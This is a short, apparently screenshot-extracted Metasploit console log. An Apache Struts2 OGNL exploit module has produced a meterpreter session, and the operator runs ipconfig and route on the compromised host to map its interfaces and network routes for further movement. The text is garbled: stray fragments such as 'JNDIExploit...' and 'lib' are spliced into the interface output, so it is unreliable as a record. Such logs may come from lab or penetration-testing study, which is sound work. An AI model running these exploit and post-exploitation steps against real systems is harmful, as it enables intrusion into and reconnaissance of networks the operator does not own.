 Home
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
JNDIExploit...
Interface 30
============
Name         : eth0
Hardware MAC : 02:42:c0:ab:54:05
MTU          : 1500
lib
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.171.84.5
IPv4 Netmask : 255.255.255.0
meterpreter > route
IPv4 network routes
===================
    Subnet        Netmask        Gateway       Metric  Interface
    ------        -------        -------       ------  ---------
    0.0.0.0       0.0.0.0        192.171.84.1  0       eth0
    192.171.84.0  255.255.255.0  0.0.0.0       0       eth0
No IPv6 routes were found.
meterpreter >